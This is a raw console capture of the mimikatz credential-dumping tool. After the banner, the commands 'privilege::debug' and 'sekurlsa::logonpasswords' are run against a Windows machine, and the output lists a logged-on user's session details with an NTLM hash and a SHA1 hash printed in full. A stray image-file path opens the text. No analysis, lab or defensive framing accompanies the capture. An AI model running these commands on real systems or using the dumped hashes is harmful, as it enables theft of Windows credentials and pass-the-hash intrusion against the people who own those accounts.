 mimikatz 2.2.0 x64 (oe.eo)
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 1567314 (00000000:0017ea52)
Session           : RemoteInteractive from 2
User Name         : JoesAuto
Domain            : JOESGARAGEPC
Logon Server      : JOESGARAGEPC
Logon Time        : 10/25/2022 12:04:37 PM
SID               : S-1-5-21-2221903575-3803481338-2263648031-500
msv :
[00000003] Primary
* Username : JoesAuto
* Domain   : JOESGARAGEPC
* NTLM     : 6cfe3b4bd143c727f83d357cc102bf43
* SHA1     : 963160bf7edb5b105475443147a3c76cfc95fb51
tspkg :
wdigest :
* Username : JoesAuto
* Domain   : JOESGARAGEPC
* Password : (null)
kerberos :